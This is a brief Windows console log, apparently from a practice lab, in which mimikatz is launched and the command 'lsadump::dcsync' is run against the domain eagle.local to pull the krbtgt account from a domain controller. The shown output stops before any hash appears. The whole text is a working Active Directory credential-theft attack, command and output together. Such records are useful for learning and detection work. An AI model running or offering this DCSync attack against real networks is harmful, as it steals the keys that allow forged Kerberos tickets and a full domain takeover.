 C:\WINDOWS\system32>cd ../../
C:\>cd Mimikatz
C:\Mimikatz>mimidrv.sys
The C:\Mimikatz\mimidrv.sys application cannot be run in Win32 mode.
C:\Mimikatz>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:eagle.local /user:krbtgt
[DC] 'eagle.local' will be the domain
[DC] 'DC1.eagle.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt